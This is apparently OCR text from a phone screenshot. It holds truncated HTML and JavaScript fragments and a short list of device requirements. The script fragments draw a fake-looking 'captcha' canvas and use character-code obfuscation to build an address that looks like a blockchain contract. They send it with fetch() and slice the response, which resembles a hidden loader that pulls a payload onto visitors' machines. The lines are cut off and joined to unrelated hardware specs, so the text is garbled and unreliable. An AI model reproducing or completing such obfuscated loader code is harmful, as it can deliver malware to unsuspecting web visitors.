
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB